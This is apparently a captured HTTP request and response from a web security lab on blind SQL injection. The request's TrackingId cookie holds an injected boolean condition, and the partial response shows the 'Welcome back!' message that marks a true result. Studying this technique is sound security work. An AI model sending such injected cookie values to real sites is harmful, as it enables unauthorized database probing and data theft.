 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: TrackingId=APcgYxr7FKclvOWE' AND '1'='1; session=
rE38gFSvf5CBEBbvjVyzZNcQia8KFjVn
15
16
Response
Pretty Raw Render \n Actions
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">